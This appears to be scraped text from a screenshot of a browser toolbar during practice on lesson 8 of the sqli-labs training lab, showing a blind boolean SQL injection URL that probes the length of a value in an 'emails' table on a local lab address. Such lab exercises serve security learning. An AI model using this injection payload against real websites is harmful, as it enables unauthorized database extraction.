 http://192.168.55.106:8080/Less-8/?id=1' and length((select id from emails limit 0,1))>0--+ Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.106:8080/Less-8/?id=1' and length((select id from emails limit 0,1))>0--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8